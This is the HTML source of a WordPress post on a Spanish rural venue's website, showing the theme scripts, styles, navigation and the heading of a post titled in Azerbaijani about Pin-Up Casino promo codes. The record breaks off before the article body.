

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/pin-up-casino-kontorunun-tsviri-promo-kodlar
body_size: 26313
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Pin-Up Casino kontorunun təsviri, promo kodlar &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario Pin-Up Casino kontorunun təsviri, promo kodlar del feed" href="https://www.fincaencinardelasflores.com/pin-up-casino-kontorunun-tsviri-promo-kodlar/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/5633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/pin-up-casino-kontorunun-tsviri-promo-kodlar" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=5633' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fpin-up-casino-kontorunun-tsviri-promo-kodlar" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fpin-up-casino-kontorunun-tsviri-promo-kodlar&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-5633 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Pin-Up Casino kontorunun təsviri, promo kodlar        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-5633"class="post-5633 post type-post status-publish format-standard hentry category-casino">
    <div class="post-content-single">
        <h2>Pin-Up Casino kontorunun təsviri, promo kodlar</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/casino" rel="category tag">casino</a></li>
            <li>en 28/12/2022</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
